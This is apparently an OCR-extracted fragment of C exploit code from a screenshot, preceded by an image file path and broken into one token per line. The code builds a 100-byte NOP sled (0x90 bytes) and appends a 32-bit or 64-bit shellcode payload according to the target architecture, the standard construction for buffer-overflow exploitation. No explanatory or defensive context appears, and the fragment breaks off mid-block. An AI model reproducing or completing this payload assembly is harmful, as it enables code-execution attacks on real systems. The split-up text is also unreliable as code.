
                                buf
[
k2
]
=
0x90
;
}
                        p 
=
 buf
;
                        p 
=
 p 
+
 k2
;
memcpy
(
p
,
 str32
,
sizeof
 str32
)
;
                        n 
=
 k2 
+
sizeof
 str32
;
                        p 
=
 buf
;
}
if
(
arch 
==
2
)
{
for
(
k2
=
0
;
k2
<
100
;
k2
++
)
{
                                buf
[
k2
]
=
0x90
;
}
                        p 
=
 buf
;
                        p 
=
 p 
+
 k2
;
memcpy
(
p
,
 str64
,
sizeof
 str64
)
;
                        n 
=
 k2 
+
sizeof
 str64
;